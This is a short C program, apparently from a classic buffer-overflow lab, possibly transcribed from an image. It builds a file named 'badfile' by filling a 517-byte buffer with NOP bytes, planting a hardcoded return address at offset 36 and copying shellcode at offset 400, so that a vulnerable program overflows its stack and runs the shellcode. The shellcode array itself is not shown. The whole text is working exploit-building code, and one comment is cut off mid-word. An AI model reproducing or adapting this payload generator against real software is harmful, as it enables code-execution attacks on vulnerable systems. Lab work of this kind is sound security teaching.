 int main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instructi
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with
appropriate contents here */
strcpy(buffer + 36, "\xdc\xec\xff\xbf");
strcpy(buffer + 400, shellcode);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
return 0;
}